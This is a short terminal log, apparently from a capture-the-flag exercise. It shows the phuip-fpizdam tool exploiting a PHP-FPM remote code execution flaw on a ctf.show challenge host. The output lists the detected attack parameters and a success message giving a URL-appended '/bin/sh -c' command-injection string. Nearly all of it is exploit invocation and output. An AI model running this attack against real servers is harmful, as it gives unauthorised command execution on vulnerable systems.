 [13:24:19] 79 root@VM-16-12-ubuntu:/opt/phuip-fpizdam# go run . http://474ac806-1e82-4f81-ac06-
[13:24:19] - 0c265513d0d7.challenge.ctf.show/index.php
[13:24:21] 80 2025/06/06 13:24:21 Base status code is 200
[13:24:21] 81 2025/06/06 13:24:22 Status code 502 for qsl=1765, adding as a candidate
[13:24:21] 82 2025/06/06 13:24:22 The target is probably vulnerable. Possible QSLs: [1755 1760
[13:24:21] - 1765]
[13:24:29] 83 2025/06/06 13:24:29 Attack params found: --qsl 1755 --pisos 45 --skip-detect
[13:24:29] 84 2025/06/06 13:24:29 Trying to set "session.auto_start=0"...
[13:24:29] 85 2025/06/06 13:24:29 Detect() returned attack params: --qsl 1755 --pisos 45 --skip
[13:24:29] - -detect <-- REMEMBER THIS
[13:24:29] 86 2025/06/06 13:24:29 Performing attack using php.ini settings...
[13:24:29] 87 2025/06/06 13:24:30 Success! Was able to execute a command by appending "?a=/bin/
[13:24:29] - sh+-c+'which+which'&" to URLs
[13:24:29] 88 2025/06/06 13:24:30 Trying to cleanup /tmp/a...
[13:24:29] 89 2025/06/06 13:24:30 Done!
[13:24:29] 90 root@VM-16-12-ubuntu:/opt/phuip-fpizdam#